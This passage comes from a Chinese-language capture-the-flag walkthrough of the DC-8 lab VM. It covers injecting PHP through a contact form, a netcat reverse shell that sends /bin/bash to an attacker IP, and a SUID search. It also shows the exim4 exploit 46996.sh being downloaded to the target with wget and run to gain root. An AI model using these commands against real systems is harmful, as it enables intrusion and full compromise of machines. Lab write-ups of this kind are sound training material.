
保存配置
回到Contact Us主页面 随便输入一些信息(注意Email Address部分需要满足一定的邮箱格式) 点击Submit

此时php语句已经成功被执行
四、反弹shell
有了上面的验证 我们直接写语句进行反弹shell
重复刚才的步骤 写入
<?php
system("nc -e /bin/bash 192.168.204.129 1111");
?>

在我们的kali攻击机中监听端口
nc -lvvp 1111
回到Contact Us主页面 点击Submit 反弹shell成功

创造一个交互式页面
./46996.sh -m netcat
五、exim4提权
www-data是个低权限用户 我们查找一下他可以利用的suid提权方法
find / -type f -perm -u=s 2>dev/null

看到熟悉的exim4 和DC-4一样的操作

找到脚本的路径
searchsploit -p 46996.sh
将脚本复制到桌面
cp /usr/share/exploitdb/exploits/linux/local/46996.sh 46996.sh
开启apache服务
systemctl start apache2.service
将这个漏洞攻击文件转移到/var/html/www文件夹下
mv 46996.sh /var/www/html

将文件从攻击机下载到靶机/tmp中
wget http://192.168.160.150/46996.sh
赋予执行权限
chmod +x 46996.sh

执行脚本 发现得到root权限
./46996.sh -m netcat
whoami
进入root文件夹 获取flag
cd /root
cat flag.txt

至此 DC-8结束
总结
1.sql注入联合查询获取网站后台登陆密码
2.命令注入反弹shell
3.exim4提权